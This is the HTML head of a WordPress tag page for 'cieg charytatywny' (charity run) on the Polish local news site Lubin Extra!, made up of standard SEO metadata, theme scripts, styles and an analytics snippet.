

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/cieg-charytatywny/
body_size: 24212
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_fc579fd5f524b69908cbf33b3fb5270f.css" rel="stylesheet"><title>Tag: cieg charytatywny - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/cieg-charytatywny/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: cieg charytatywny - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/cieg-charytatywny/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/cieg-charytatywny/","url":"https://lubinextra.pl/tag/cieg-charytatywny/","name":"Tag: cieg charytatywny - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/cieg-charytatywny/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/cieg-charytatywny/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2019/05/Koźlice-Bieg-dla-Julki-7.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/cieg-charytatywny/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/cieg-charytatywny/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2019/05/Koźlice-Bieg-dla-Julki-7.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2019/05/Koźlice-Bieg-dla-Julki-7.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/cieg-charytatywny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"cieg charytatywny"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako cieg charytatywny" href="https://lubinextra.pl/tag/cieg-charytatywny/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>












<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"d9dc0ecc7c"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/8043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e39102385c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/cieg-charytatywny/",
                    "name": "Cieg charytatywny"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

